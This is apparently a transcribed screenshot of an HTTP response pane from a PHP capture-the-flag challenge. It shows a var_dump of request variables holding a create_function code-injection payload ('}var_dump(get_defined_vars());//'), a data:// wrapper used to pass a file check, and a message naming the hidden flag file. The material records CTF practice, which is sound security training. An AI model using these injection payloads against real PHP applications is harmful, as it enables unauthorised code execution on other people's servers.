 Response
Pretty Raw Hex Render \n
215 }
216 ["flag"]=>
217 array(2) {
218 ["code"]=>
219 string(15) "create_function"
220 ["arg"]=>
221 string(32) "}var_dump(get_defined_vars());//"
222 }
223 }
224 ["file"]=>
225 string(32) "data://text/plain,debu_debu_aqua"
226 ["shana"]=>
227 array(1) {
228 [0]=>
229 string(1) "2"
230 }
231 ["passwd"]=>
232 array(1) {
233 [0]=>
234 string(1) "1"
235 }
236 ["arg"]=>
237 string(32) "}var_dump(get_defined_vars());//"
238 ["code"]=>
239 string(15) "create_function"
240 ["value"]=>
241 array(2) {
242 ["code"]=>
243 string(15) "create_function"
244 ["arg"]=>
245 string(32) "}var_dump(get_defined_vars());//"
246 }
247 ["ffffffff11111114ggggg"]=>
248 string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in
rea1fl4g.php 23333"
249 }
250